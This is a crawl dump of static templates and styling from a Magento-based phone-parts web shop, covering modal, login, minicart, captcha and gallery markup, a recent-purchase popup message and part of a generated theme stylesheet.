</span>
<% } %>
</h1>
<% } %>
<button class=action-close data-role=closeBtn type=button>
<span><%= data.closeText %></span>
</button>
<% if(data.buttons.length > 0){ %>
<div class=page-main-actions>
<div class=page-actions>
<div class=page-actions-buttons>
<% _.each(data.buttons, function(button) { %>
<button class="<%- button.class %>" type=button data-role=action><span><%= button.text %></span>
</button>
<% }); %>
</div>
</div>
</div>
<% } %>
</header>
<div id="modal-content-<%- data.id %>" class=modal-content data-role=content></div>
</div>
<div data-role=focusable-end tabindex=0></div>
</aside>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Ui/templates/modal/modal-custom.html
body_size: 408
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<aside role=dialog class="modal-<%- data.type %> <%- data.modalClass %>
       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>
       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>" <% if(data.title){ %> aria-labelledby="modal-title-<%- data.id %>"<% } %>
aria-describedby="modal-content-<%- data.id %>"
data-role="modal"
data-type="<%- data.type %>"
tabindex="0">
<div data-role=focusable-start tabindex=0></div>
<div class=modal-inner-wrap data-role=focusable-scope>
<header class=modal-header>
<% if(data.title || data.subTitle){ %>
<h1 id="modal-title-<%- data.id %>" class=modal-title data-role=title>
<% if(data.title){ %>
<%= data.title %>
<% } %>
<% if(data.subTitle){ %>
<span class=modal-subtitle data-role=subTitle>
<%= data.subTitle %>
</span>
<% } %>
</h1>
<% } %>
<button class=action-close data-role=closeBtn type=button>
<span><%= data.closeText %></span>
</button>
</header>
<div id="modal-content-<%- data.id %>" class=modal-content data-role=content></div>
<% if(data.buttons.length > 0){ %>
<footer class=modal-footer>
<% _.each(data.buttons, function(button) { %>
<button class="<%- button.class %>" type=button data-role=action>
<span><%= button.text %></span>
</button>
<% }); %>
</footer>
<% } %>
</div>
<div data-role=focusable-end tabindex=0></div>
</aside>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Ui/templates/tooltip/tooltip.html
body_size: 124
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div data-tooltip=tooltip-wrapper class="data-tooltip-wrapper <%= data.tooltipClasses %>">
<div class=data-tooltip-tail></div>
<div class=data-tooltip>
<% if(data.closeButton){ %>
<button type=button class=action-close>
<span translate="'Close'"></span>
</button>
<% } %>
<div class=data-tooltip-content></div>
</div>
</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emafiya.com/recentorderpopup/index/index/
body_size: 391
content:
{"product_img":"https:\/\/www.emafiya.com\/media\/catalog\/product\/g\/1\/g11.jpg","message":"Roymon Joseph purchased <b><a href=\"https:\/\/www.emafiya.com\/lcd-display-with-touch-screen-combo-for-nokia-g11-plus.html\">LCD Display With Touch Screen Combo For Nokia G11 Plus<\/a><\/b>"}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Ui/templates/block-loader.html
body_size: 95
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div data-role=loader class=loading-mask style="position: absolute;">
<div class=loader>
<img src="<%= loaderImageHref %>" alt=Loading... title=Loading... style="position: absolute;">
</div>
</div>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Theme/templates/breadcrumbs.html
body_size: 137
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<ul class=items>
<% _.each(breadcrumbs, function(crumb) { %>
<li class="item <%- crumb.name %>">
<% if (crumb.link) { %>
<a href="<%= crumb.link %>" title="<%- crumb.title %>"><%- crumb.label %></a>
<% } else if (crumb.last) { %>
<strong><%= crumb.label %></strong>
<% } else { %>
<%= crumb.label %>
<% } %>
</li>
<% }); %>
</ul>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/mage/gallery/gallery.html
body_size: 381
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class=fotorama-item data-gallery-role=gallery>
<div data-gallery-role=fotorama__focusable-start tabindex=-1></div>
<div class="fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows">
<div class=fotorama__stage data-fotorama-stage=fotorama__stage>
<div class="fotorama__arr fotorama__arr--prev" tabindex=0 role=button aria-label=Previous data-gallery-role=arrow>
<div class=fotorama__arr__arr></div>
</div>
<div class=fotorama__stage__shaft tabindex=0 data-gallery-role=stage-shaft>
</div>
<div class="fotorama__arr fotorama__arr--next fotorama__arr--disabled" tabindex=-1 role=button aria-label=Next data-gallery-role=arrow>
<div class=fotorama__arr__arr></div>
</div>
<div class=fotorama__video-close></div>
<div class=fotorama__zoom-in data-gallery-role=fotorama__zoom-in aria-label="Zoom in" role=button tabindex=0></div>
<div class=fotorama__zoom-out data-gallery-role=fotorama__zoom-out aria-label="Zoom out" role=button tabindex=0></div>
<div class=fotorama__spinner></div>
</div>
<div class=fotorama__nav-wrap data-gallery-role=nav-wrap>
<div class="fotorama__nav fotorama__nav--thumbs">
<div class=fotorama__fullscreen-icon data-gallery-role=fotorama__fullscreen-icon tabindex=0 aria-label="Exit fullscreen" role=button></div>
<div class="fotorama__thumb__arr fotorama__thumb__arr--left" role=button aria-label=Previous data-gallery-role=arrow tabindex=-1>
<div class=fotorama__thumb--icon></div>
</div>
<div class=fotorama__nav__shaft>
<div class=fotorama__thumb-border></div>
</div>
<div class="fotorama__thumb__arr fotorama__thumb__arr--right" role=button aria-label=Next data-gallery-role=arrow tabindex=-1>
<div class=fotorama__thumb--icon></div>
</div>
</div>
</div>
</div>
<div data-gallery-role=fotorama__focusable-end tabindex=-1></div>
</div>
<div class=magnifier-preview data-gallery-role=magnifier id=preview></div>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_InstantPurchase/template/instant-purchase.html
body_size: 220
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<if args="showButton()">
<button type=button class="action primary instant-purchase" click=instantPurchase attr="title: $t(buttonText)">
<span translate=buttonText></span>
</button>
<input if="paymentToken()" type=hidden name=instant_purchase_payment_token ko-value="paymentToken().publicHash"/>
<input if="shippingAddress()" type=hidden name=instant_purchase_shipping_address ko-value="shippingAddress().id"/>
<input if="billingAddress()" type=hidden name=instant_purchase_billing_address ko-value="billingAddress().id"/>
<if args="shippingMethod()">
<input type=hidden name=instant_purchase_carrier ko-value="shippingMethod().carrier"/>
<input type=hidden name=instant_purchase_shipping ko-value="shippingMethod().method"/>
</if>
</if>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Customer/template/authentication-popup.html
body_size: 753
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
 -->
<div class=block-authentication data-bind="afterRender: setModalElement, blockLoader: isLoading" style="display: none">
<div class="block block-new-customer" data-bind="attr: {'data-label': $t('or')}">
<div class=block-title>
<strong id=block-new-customer-heading role=heading aria-level=2 data-bind="i18n: 'Checkout as a new customer'"></strong>
</div>
<div class=block-content aria-labelledby=block-new-customer-heading>
<p data-bind="i18n: 'Creating an account has many benefits:'"></p>
<ul>
<li data-bind="i18n: 'See order and shipping status'"></li>
<li data-bind="i18n: 'Track order history'"></li>
<li data-bind="i18n: 'Check out faster'"></li>
</ul>
<div class=actions-toolbar>
<div class=primary>
<a class="action action-register primary" data-bind="attr: {href: registerUrl}">
<span data-bind="i18n: 'Create an Account'"></span>
</a>
</div>
</div>
</div>
</div>
<div class="block block-customer-login" data-bind="attr: {'data-label': $t('or')}">
<div class=block-title>
<strong id=block-customer-login-heading role=heading aria-level=2 data-bind="i18n: 'Checkout using your account'"></strong>
</div>
<!-- ko foreach: getRegion('messages') -->
<!-- ko template: getTemplate() --><!-- /ko -->
<!--/ko-->
<!-- ko foreach: getRegion('before') -->
<!-- ko template: getTemplate() --><!-- /ko -->
<!-- /ko -->
<div class=block-content aria-labelledby=block-customer-login-heading>
<form class="form form-login" method=post data-bind="event: {submit: login }" id=login-form>
<div class="fieldset login" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}">
<div class="field email required">
<label class=label for=customer-email><span data-bind="i18n: 'Email Address'"></span></label>
<div class=control>
<input name=username id=customer-email type=email class=input-text data-mage-init='{"mage/trim-input":{}}' data-bind="attr: {autocomplete: autocomplete}" data-validate="{required:true, 'validate-email':true}">
</div>
</div>
<div class="field password required">
<label for=pass class=label><span data-bind="i18n: 'Password'"></span></label>
<div class=control>
<input name=password type=password class=input-text id=pass data-bind="attr: {autocomplete: autocomplete}" data-validate="{required:true}">
</div>
</div>
<!-- ko foreach: getRegion('additional-login-form-fields') -->
<!-- ko template: getTemplate() --><!-- /ko -->
<!-- /ko -->
<div class=actions-toolbar>
<input name=context type=hidden value=checkout />
<div class=primary>
<button type=submit class="action action-login secondary" name=send id=send2>
<span data-bind="i18n: 'Sign In'"></span>
</button>
</div>
<div class=secondary>
<a class=action data-bind="attr: {href: forgotPasswordUrl}">
<span data-bind="i18n: 'Forgot Your Password?'"></span>
</a>
</div>
</div>
</div>
</form>
</div>
</div>
</div>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Checkout/template/minicart/content.html
body_size: 878
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class=block-title>
<strong>
<span class=text translate="'My Cart'"></span>
<span class="qty empty" text="getCartParam('summary_count')" data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
</span>
</strong>
</div>
<div class=block-content>
<button type=button id=btn-minicart-close class="action close" data-action=close data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">
<span translate="'Close'"></span>
</button>
<if args="getCartParam('summary_count')">
<div class=items-total>
<span class=count if="maxItemsToDisplay < getCartLineItemsCount()" text=maxItemsToDisplay></span>
<translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()"></translate>
<span class=count text="getCartParam('summary_count').toLocaleString(window.LOCALE)"></span>
<!-- ko if: (getCartParam('summary_count') > 1) -->
<span translate="'Items in Cart'"></span>
<!--/ko-->
<!-- ko if: (getCartParam('summary_count') <= 1) -->
<span translate="'Item in Cart'"></span>
<!--/ko-->
</div>
<each args="getRegion('subtotalContainer')" render=""></each>
<each args="getRegion('extraInfo')" render=""></each>
<div class=actions if="getCartParam('possible_onepage_checkout')">
<div class=primary>
<button id=top-cart-btn-checkout type=button class="action primary checkout" data-action=close data-bind="
                            attr: {
                                title: $t('Proceed to Checkout')
                            },
                            click: closeMinicart()
                        " translate="'Proceed to Checkout'">
</button>
<div data-bind="html: getCartParamUnsanitizedHtml('extra_actions')"></div>
</div>
</div>
</if>
<if args="getCartParam('summary_count')">
<strong class=subtitle translate="'Recently added item(s)'"></strong>
<div data-action=scroll class=minicart-items-wrapper>
<ol id=mini-cart class=minicart-items data-bind="foreach: { data: getCartItems(), as: 'item' }">
<each args="$parent.getRegion($parent.getItemRenderer(item.product_type))" render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"></each>
</ol>
</div>
</if>
<ifnot args="getCartParam('summary_count')">
<strong class="subtitle empty" translate="'You have no items in your shopping cart.'"></strong>
<if args="getCartParam('cart_empty_message')">
<p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
<div class=actions>
<div class=secondary>
<a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
<span translate="'View and Edit Cart'"></span>
</a>
</div>
</div>
</if>
</ifnot>
<div class=actions if="getCartParam('summary_count')">
<div class=secondary>
<a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
<span translate="'View and Edit Cart'"></span>
</a>
</div>
</div>
<div id=minicart-widgets class=minicart-widgets if="regionHasElements('promotion')">
<each args="getRegion('promotion')" render=""></each>
</div>
</div>
<each args="getRegion('sign-in-popup')" render=""></each>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Ui/template/messages.html
body_size: 188
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div data-role=checkout-messages class=messages data-bind="visible: isVisible(), click: removeAll">
<!-- ko foreach: messageContainer.getErrorMessages() -->
<div aria-atomic=true role=alert class="message message-error error">
<div data-ui-id=checkout-cart-validationmessages-message-error data-bind="text: $data"></div>
</div>
<!--/ko-->
<!-- ko foreach: messageContainer.getSuccessMessages() -->
<div aria-atomic=true role=alert class="message message-success success">
<div data-ui-id=checkout-cart-validationmessages-message-success data-bind="text: $data"></div>
</div>
<!--/ko-->
</div>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Mageplaza_SocialLogin/template/social-buttons.html
body_size: 414
content:
<!--
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_SocialLogin
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
 -->
<!-- ko if: isActive() -->
<div class="block social-login-authentication-popup col-mp">
<div class=block-content data-bind="foreach: socials()">
<div class="actions-toolbar social-btn" data-bind="css: key + '-login'">
<a class="btn btn-block btn-social btn-authentication-pop" data-bind="css: 'btn-' + btn_key, socialButton: $parent.isActive, url: url">
<span class=fa data-bind="css: 'fa-' + btn_key"></span>
<p style="padding: 0px 20px;" data-bind="text: 'Sign in with ' + label"></p>
</a>
</div>
</div>
</div>
<!-- /ko -->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Captcha/template/checkout/captcha.html
body_size: 458
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<input name=captcha_form_id type=hidden data-bind="value: formId,  attr: {'data-scope': dataScope}"/>
<!-- ko if: (isRequired() && getIsVisible())-->
<div class="field captcha required" data-bind="blockLoader: getIsLoading()">
<label data-bind="attr: {for: 'captcha_' + formId}" class=label><span data-bind="i18n: 'Please type the letters and numbers below'"></span></label>
<div class="control captcha">
<input name=captcha_string type=text class="input-text required-entry" data-bind="value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}" autocomplete=off />
<div class=nested>
<div class="field captcha no-label">
<div class="control captcha-image">
<img data-bind="attr: {
                                        alt: $t('Please type the letters and numbers below'),
                                        title: $t('Please type the letters and numbers below'),
                                        height: imageHeight(),
                                        src: getImageSource(),
                                        }" class=captcha-img />
<button type=button class="action reload captcha-reload" data-bind="attr: {title: $t('Reload captcha')}, click: refresh">
<span data-bind="i18n: 'Reload captcha'"></span>
</button>
</div>
</div>
<!-- ko if: isCaseSensitive()-->
<div class="captcha-note note" data-bind="i18n: 'Attention: Captcha is case sensitive.'"></div>
<!-- /ko -->
</div>
</div>
</div>
<!-- /ko -->


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Persistent/template/remember-me.html
body_size: 284
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<!-- ko if: isRememberMeCheckboxVisible() -->
<div id=remember-me-box class="field choice persistent">
<input type=checkbox name=persistent_remember_me class=checkbox id=persistent_remember_me data-bind="checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}"/>
<label for=persistent_remember_me class=label><span data-bind="i18n: 'Remember Me'"></span></label>
<span class="tooltip wrapper">
<strong class="tooltip toggle" data-bind="i18n: 'What\'s this?'"></strong>
<span class="tooltip content" data-bind="i18n: 'Check \'Remember Me\' to access your shopping cart on this computer even if you are not signed in.'"></span></span>
</div>
<!-- /ko -->


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.emafiya.com/static/version1768761540/frontend/ET/base/en_US/Magento_Ui/templates/collection.html
body_size: 67
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<each args="data: elems, as: 'element'">
<render if="hasTemplate()"></render>
</each>


--- FILE ---
content_type: text/css
request_url: https://www.emafiya.com/media/etheme/generated_css/A.settings_india.css.pagespeed.cf.sHNSzz9sWy.css
body_size: 8745
content:
@media (min-width:480px){.message.global.cookie{left:25px;bottom:25px;max-width:450px}.message.global.cookie{left:25px;right:auto}}a,.alink{color:#227ed1}a:visited,.alink:visited{color:#227ed1}a:focus,.alink:focus{color:#227ed1}a:active,.alink:active{color:#227ed1}a:hover,.alink:hover{color:#333}.breadcrumbs a{color:#227ed1}.breadcrumbs a:visited,.breadcrumbs a:focus,.breadcrumbs a:active{color:#227ed1}.breadcrumbs a:hover{color:#333}.action.primary{background:#227ed1;border-color:#227ed1}.action.primary:visited,.action.primary:focus,.action.primary:active{background:#227ed1;border-color:#227ed1}.action.primary:hover{background:#333;border-color:#333}.scrollTop>span{background:#227ed1}.scrollTop:hover>span{background:#227ed1}.minicart-items .product-item-name a{color:#227ed1}.minicart-items .product-item-name a:active,.minicart-items .product-item-name a:focus,.minicart-items .product-item-name a:visited{color:#227ed1}.minicart-items .product-item-name a:hover{color:#333}.slider-wrapper .content-main .slides .item .text-content h1>span,.slider-wrapper .content-main .slides .item .text-content h2>span,.slider-wrapper .content-main .slides .item .text-content h3>span,.slider-wrapper .content-main .slides .item .text-content h4>span,.slider-wrapper .content-main .slides .item .text-content h5>span,.slider-wrapper .content-main .slides .item .text-content h6>span{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .electronics-slider h2>span{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .fastfood-slider h2>strong{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .fashion-slider h2>span{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .fashion-slider h2>strong{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .elc2-slider h2>strong{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .vitamin-slider h2>strong{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .gymspa-slider h2>strong{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .jewelry-slider h2>strong{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .bicycle-slider h2>strong{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .evehicle-slider h2>p.desc{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .smartwatch-slider h2>strong{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .sports-slider h2>strong{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .flwrshp-slider h2{color:#227ed1}.slider-wrapper .content-main .slides .item .text-content .flwrshp-slider h2 p>span.desc{color:#227ed1}.section-title>span>i{color:#227ed1}.section-title>span::after{background-image:linear-gradient(to right,#227ed1,#babdc2)}.section-title>span::before{background-image:linear-gradient(to right,#babdc2,#227ed1)}.owl-theme.owl-carousel .owl-nav>button .prev-arrow::after,.owl-theme.owl-carousel .owl-nav>button .next-arrow::after{color:#227ed1}.owl-theme.owl-carousel .owl-nav>button .prev-arrow,.owl-theme.owl-carousel .owl-nav>button .next-arrow{border-color:#227ed1}.pages strong.page{background:#227ed1;border-color:#227ed1}.pages a.page:hover{background:#227ed1;border-color:#227ed1}.pages .action.next:hover,.pages .action.previous:hover{background:#227ed1;border-color:#227ed1}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view:hover,.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add:hover{color:#227ed1}.catalog-product-view .product-info-main .product-social-links .action.towishlist:hover,.catalog-product-view .product-info-main .product-social-links .action.tocompare:hover,.catalog-product-view .product-info-main .product-social-links .action.mailto:hover{color:#227ed1}.category-widget .section-content .items .item .item-inner:hover>a>.text{background-color:#227ed1}.category-widget .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.grc-cat-slider .section-content .items .item .item-inner:hover>a .grc-title{color:#227ed1}.grc-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.auto-cat-slider .section-content .items .item .item-inner:hover>a .view-more:hover{background-color:#227ed1}.auto-cat-slider .section-content .items .item .item-inner:hover>a .auto-title{background-color:#227ed1}.auto-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.elc-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.kids-cat-slider .section-content .items .item .item-inner:hover>a .view-more:hover{background-color:#227ed1}.kids-cat-slider .section-content .items .item .item-inner:hover>a .kids-title{background-color:#227ed1}.kids-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.pfm-cat-slider .section-content .items .item .item-inner:hover>a .pfm-title{color:#227ed1}.pfm-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.furni-cat-slider .section-content .items .item .item-inner:hover{border-color:#227ed1}.furni-cat-slider .section-content .items .item .item-inner:hover>a .furni-title{color:#227ed1}.furni-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.wine-cat-slider .section-content .items .item .item-inner:hover .text-content .wine-title{color:#227ed1}.wine-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.hlt-cat-slider .section-content .items .item .item-inner>a .hlt-title{color:#227ed1}.hlt-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.elc2-cat-slider .section-content .items .item .item-inner:hover>a .elc2-title{color:#227ed1}.elc2-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.vtmn-cat-slider .section-content .items .item .item-inner:hover>a .vtmn-title{color:#227ed1}.vtmn-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.gymspa-cat-slider .section-content .items .item .item-inner:hover>a .view-more:hover{background-color:#227ed1}.gymspa-cat-slider .section-content .items .item .item-inner:hover>a .gymspa-title{background-color:#227ed1}.gymspa-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.cosmtc-cat-slider .section-content .items .item .item-inner:hover>a .cosmtc-title{color:#227ed1}.cosmtc-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.book-cat-slider .section-content .items .item .item-inner:hover>a .book-title{color:#227ed1}.book-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.book-cat-slider .section-content .items .item .item-inner>a .image-block{border-color:#227ed1}.jwlry-cat-slider .section-content .items .item .item-inner:hover>a .jwlry-title{color:#227ed1}.jwlry-cat-slider .section-content .items .item .item-inner:hover>a .view-more:hover{background:#227ed1}.jwlry-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.bicycle-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.evehicle-cat-slider .section-content .items .item .item-inner .text-content .action.primary:hover{color:#227ed1}.evehicle-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.smrtwtch-cat-slider .section-content .items .item .item-inner:hover>a .smrtwtch-title{color:#227ed1}.smrtwtch-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.sports-cat-slider .section-content .items .item .item-inner:hover>a .sports-title{color:#227ed1}.sports-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.flwrshp-cat-slider .section-content .items .item .item-inner:hover>a .flwrshp-title{color:#227ed1}.flwrshp-cat-slider .section-content .items .item .item-inner .subcat-items>li>a:hover{color:#227ed1}.promotion-one .item .text-content p>span{color:#227ed1}.promotion-five .item .text-content p span{color:#227ed1}.promotion-six .item .text-content p span{color:#227ed1}.promotion-eleven .item .text-content p>span{color:#227ed1}.promotion-twelve .item-wrapper-below .item .text-content p>span{color:#227ed1}.promotion-fifteen .item .text-content p>strong{color:#227ed1}.home-services-two .item .services-content .service-tag{background-color:#227ed1}.home-services-seven .item .icon{background:#227ed1}.promotion-twenty .item .text-content p>span{color:#227ed1}.promotion-nineteen .item .text-content .code .code-btn{border-color:#227ed1}.promotion-nineteen .item .text-content .code .code-button{background:#227ed1}.promotion-twentytwo .item .text-content p>span{color:#227ed1}.promotion-twentythree .item .text-content p>span{color:#227ed1}.promotion-twentythree .item .text-content p>span{color:#227ed1}.promotion-twentyfive .item .text-content p{color:#227ed1}.promotion-twentysix .item .text-content{color:#227ed1}.promotion-twentyeight .item-wrapper .text-content .action.primary:hover{background:#227ed1;border-color:#227ed1}.promotion-thirtythree .item .text-content p span{color:#227ed1}.promotion-thirtysix .text-content p span{color:#227ed1}.promotion-thirtysix .text-content strong{color:#227ed1}.promotion-thirtyfour .content-main p span{color:#227ed1}.promotion-thirtyseven .item .text-content strong{color:#227ed1}.promotion-thirtyeight .text-content strong{color:#227ed1}.promotion-thirtynine .item .text-content{color:#227ed1}.promotion-forty .item .text-content{color:#227ed1}.promotion-fortyone .text-content strong{color:#227ed1}.promotion-fortytwo .item .text-content strong{color:#227ed1}.promotion-fortythree .item .text-content strong{color:#227ed1}.promotion-fortyfour .item .text-content strong{color:#227ed1}.testimonial-section-three .item .text-block>strong{color:#227ed1}.testimonial-section-three .item .text-block::after{color:#227ed1}.testimonial-section-three .item .text-block::before{color:#227ed1}.testimonial-section-nine .items .item .img-content>strong{color:#227ed1}.testimonial-section-ten .items .item .text-block .client-detail>strong{color:#227ed1}.testimonial-section-twelve .items .item .text-block .name-block>strong{color:#227ed1}.testimonial-section-twelve .items .item .item-inner .text-block>ul>li>a{background:#227ed1}.testimonial-section-twelve .items .item .item-inner .text-block>ul>li>a:visited,.testimonial-section-twelve .items .item .item-inner .text-block>ul>li>a:focus,.testimonial-section-twelve .items .item .item-inner .text-block>ul>li>a:active{background:#227ed1}.testimonial-section-twelve .items .item .item-inner .text-block>ul>li>a:hover{background:#333}.testimonial-section-thirteen .items .item .text-block .name-block>strong{color:#227ed1}.testimonial-section-thirteen .items .item .item-inner .text-block>ul>li>a{background:#227ed1}.testimonial-section-thirteen .items .item .item-inner .text-block>ul>li>a:visited,.testimonial-section-thirteen .items .item .item-inner .text-block>ul>li>a:focus,.testimonial-section-thirteen .items .item .item-inner .text-block>ul>li>a:active{background:#227ed1}.testimonial-section-thirteen .items .item .item-inner .text-block>ul>li>a:hover{background:#333}.testimonial-section-fourteen .items .item .text-block .client-detail>strong{color:#227ed1}.testimonial-section-fourteen .items .item .item-inner .text-block>ul>li>a{background:#227ed1}.testimonial-section-fourteen .items .item .item-inner .text-block>ul>li>a:visited,.testimonial-section-fourteen .items .item .item-inner .text-block>ul>li>a:focus,.testimonial-section-fourteen .items .item .item-inner .text-block>ul>li>a:active{background:#227ed1}.testimonial-section-fourteen .items .item .item-inner .text-block>ul>li>a:hover{background:#333}.products-grid .product-items .product-li .product-item-info.addto-in .product-item-details .product-item-inner .product-item-actions .actions-secondary>.action:hover{background:#227ed1;border-color:#227ed1}.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:hover{color:#227ed1}.products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link:hover{color:#227ed1}.cr-wrapper .items .item .img-content>ul>li>a{background:#227ed1}.cr-wrapper .items .item .img-content>ul>li>a:visited,.cr-wrapper .items .item .img-content>ul>li>a:focus,.cr-wrapper .items .item .img-content>ul>li>a:active{background:#227ed1}.cr-wrapper .items .item .img-content>ul>li>a:hover{background:#333}.testimonial-section-two .items .item .item-inner .name-block>ul>li>a{background:#227ed1}.testimonial-section-two .items .item .item-inner .name-block>ul>li>a:visited,.testimonial-section-two .items .item .item-inner .name-block>ul>li>a:focus,.testimonial-section-two .items .item .item-inner .name-block>ul>li>a:active{background:#227ed1}.testimonial-section-two .items .item .item-inner .name-block>ul>li>a:hover{background:#333}.testimonial-section-three .items .item .item-inner .text-block>ul>li>a{background:#227ed1}.testimonial-section-three .items .item .item-inner .text-block>ul>li>a:visited,.testimonial-section-three .items .item .item-inner .text-block>ul>li>a:focus,.testimonial-section-three .items .item .item-inner .text-block>ul>li>a:active{background:#227ed1}.testimonial-section-three .items .item .item-inner .text-block>ul>li>a:hover{background:#333}.testimonial-section-four .items .item .item-inner .name-block>ul>li>a{background:#227ed1}.testimonial-section-four .items .item .item-inner .name-block>ul>li>a:visited,.testimonial-section-four .items .item .item-inner .name-block>ul>li>a:focus,.testimonial-section-four .items .item .item-inner .name-block>ul>li>a:active{background:#227ed1}.testimonial-section-four .items .item .item-inner .name-block>ul>li>a:hover{background:#333}.testimonial-section-five .items .item .item-inner .name-block>ul>li>a{background:#227ed1}.testimonial-section-five .items .item .item-inner .name-block>ul>li>a:visited,.testimonial-section-five .items .item .item-inner .name-block>ul>li>a:focus,.testimonial-section-five .items .item .item-inner .name-block>ul>li>a:active{background:#227ed1}.testimonial-section-five .items .item .item-inner 